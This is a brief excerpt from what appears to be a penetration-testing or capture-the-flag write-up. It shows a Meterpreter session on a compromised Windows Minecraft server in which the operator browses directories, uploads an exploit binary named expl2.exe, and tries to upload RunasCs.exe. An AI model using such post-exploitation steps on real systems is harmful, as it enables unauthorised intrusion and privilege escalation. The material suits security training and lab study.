 Usage: cd directory
meterpreter > pwd
c:\Users\svc_minecraft\server\plugins
meterpreter > cd ../
meterpreter > pwd
c:\Users\svc_minecraft\server
meterpreter > cd logs
meterpreter > pwd
c:\Users\svc_minecraft\server\logs
meterpreter > upload expl2.exe
[*] Uploading  : /home/kali/expl2.exe -> expl2.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/expl2.exe -> expl2.exe
[*] Completed  : /home/kali/expl2.exe -> expl2.exe
meterpreter > upload /home/kali/RunasCs.exe
[-] Error while running command upload: No such file or directory @ rb_file_s_st
at - /home/kali/RunasCs.exe
KALI
PURPLE